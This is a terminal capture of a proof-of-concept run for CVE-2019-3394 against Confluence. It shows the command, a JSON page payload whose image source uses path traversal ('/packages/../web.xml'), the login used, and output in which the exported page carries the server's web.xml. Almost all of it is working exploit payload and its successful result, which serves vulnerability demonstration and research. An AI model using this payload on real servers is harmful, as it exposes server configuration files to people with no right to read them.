 ➜ Downloads python2 CVE-2019-3394_poc.py > result.txt
➜ Downloads head -10 result.txt
[*] Payload: {'body': {'storage': {'representation': 'storage', 'value': '<p><img  src="/packages/../web.xml" /></p>'}}, 'title': 'eFYFAu', 'type': 'page', 'space': {'
key': 'DS'}}
[*] username/password: cqq:cqq
[*] space name: DS
[*] page title name: eFYFAu
[*] pageId: 1114128
Message-ID: <1608453108.15.1567413286716.JavaMail. i@c MacBook-Pro.local>
Subject: Exported From Confluence
MIME-Version: 1.0
Content-Type: multipart/related;
        boundary="----=_Part_14_782624606.1567413286714"
➜ Downloads tail -10 result.txt
        <location>/login.action</location>
    </error-page>
    <error-page>
        <exception-type>com.atlassian.sal.api.permission.AuthorisationException</exception-type>
        <location>/notpermitted.action</location>
    </error-page>
</web-app>
------=_Part_14_782624606.1567413286714--